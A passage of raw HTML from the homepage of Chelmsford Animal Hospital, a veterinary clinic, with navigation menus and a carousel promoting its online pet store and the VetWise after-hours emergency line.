dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 bslGhG key-category-link" target="_self" data-entry-id="gbUCiwW8HuUslRd6uC89W" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Patient Centre" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 bslGhG key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Patient Centre<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 beEqVk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Patient Centre" role="link" href="/patient-centre" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_self" data-analytics-type="sub-menu">Patient Centre</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Appointment Policy" role="link" href="/appointment-policy" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_self" data-analytics-type="sub-menu">Appointment Policy</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Payment Options" role="link" href="/payment-options" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_self" data-analytics-type="sub-menu">Payment Options</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Prescription Refill" role="link" href="https://connect.allydvm.com/practice/chelmsfordah/refill_request" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF sub-menu-link" target="_blank" rel="noopener" data-analytics-type="sub-menu">Prescription Refill</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Emergency &amp; Urgent Care" role="link" href="/emergency-and-urgent-care" class="nva-anchor sc-1ux5mjm-1 bslGhG key-category-link" target="_self" data-entry-id="VHO0FZJyzOg6j77bWex1Q" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Emergency &amp; Urgent Care</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 bslGhG key-category-link" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Contact Us</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Online Store" role="link" href="https://www.myvetstore.ca/cah" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 cEqskw  nav-btn" target="_blank" rel="noopener" data-entry-id="5dgpz2sqbjJtzUMB7NKnh4" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Online Store</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 cEqskw  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Chelmsford Animal Hospital</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-a hero-carousel sc-7us19m-0 iVQAvZ"><section class="sc-1kqzeed-0 bTCGcS nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 iGzezn variation-a large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 iGzezn variation-a large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="2" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:500%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:20%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="VetWise QR Code" title="VetWise QR Code" src="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 ggIodt nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="fnpqCw3cBhacmb9NrAUTk"><span>After Hours Emergency?</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="fnpqCw3cBhacmb9NrAUTk"><p>Call VetWise at <a href="tel:(705) 300-6405">(705) 300-6405</a> or visit below for virtual care.</p></div><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-text-card__cta para-cta-wrapper"><a title="VetWise" role="link" href="https://getvetwise.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 nDtZS" target="_blank" rel="noopener" data-entry-id="5sp1JojXPht5lWxJ0ZDdB6" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="After Hours Emergency?" data-analytics-variation="Variation-A">VetWise</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:20%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A person browsing their phone with a dog" title="A person browsing their phone with a dog" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 ggIodt nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="CvE531xdsCJ8pm6qerdcn"><span>Save time, order online!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="CvE531xdsCJ8pm6qerdcn"><span>Save on food for your pet. Shop Now!<br>FREE shipping on orders over $75.</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="CvE531xdsCJ8pm6qerdcn"><p><i>**Only valid for active clients of the Chelmsford Animal Hospital.</i></p></div><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-text-card__cta para-cta-wrapper"><a title="Online Store" role="link" href="https://www.myvetstore.ca/cah" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 nDtZS" target="_blank" rel="noopener" data-entry-id="5dgpz2sqbjJtzUMB7NKnh4" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Save time, order online!" data-analytics-variation="Variation-A">Online Store</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:20%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4VNVA8VSYWRHozoQustG84/de58aa73f633f5f4b946386457ecb90b/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="VetWise QR Code" title="VetWise QR Code" src="https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3yodiQq1FwcjuLImMqhOd9/1e7c2cd1953a116b03c4705d5a4dcdbd/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 ggIodt nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="fnpqCw3cBhacmb9NrAUTk"><span>After Hours Emergency?</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="fnpqCw3cBhacmb9NrAUTk"><p>Call VetWise at <a href="tel:(705) 300-6405">(705) 300-6405</a> or visit below for virtual care.</p></div><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-text-card__cta para-cta-wrapper"><a title="VetWise" role="link" href="https://getvetwise.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 nDtZS" target="_blank" rel="noopener" data-entry-id="5sp1JojXPht5lWxJ0ZDdB6" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="After Hours Emergency?" data-analytics-variation="Variation-A">VetWise</a></p></div></section></div></div></div></div><div data-index="2" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:20%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A person browsing their phone with a dog" title="A person browsing their phone with a dog" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6AhFKGmlVQqj3OvLluXpod/15f6217377bd00ade9a16bc9d88e854a/Hero_pharmacy.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage 